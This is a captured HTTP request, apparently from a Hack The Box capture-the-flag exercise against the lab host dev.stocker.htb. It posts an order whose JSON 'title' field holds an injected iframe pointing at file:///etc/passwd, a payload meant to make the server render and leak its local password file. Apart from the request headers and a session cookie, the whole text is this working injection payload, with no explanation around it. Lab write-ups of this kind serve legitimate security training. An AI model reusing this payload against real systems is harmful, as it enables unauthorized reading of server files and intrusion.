 POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Origin: http://dev.stocker.htb
Content-Length: 162
Connection: close
Cookie: connect.sid=s%3A-MJN5RaWbU29H2a5Iap3wGDht70Q0_YX.n1x%2FEYBnM1wdzLwo8a9qP0sU%2FrnnfuwlVuFipk6I4FI
{
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///etc/passwd height=900px width=900px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}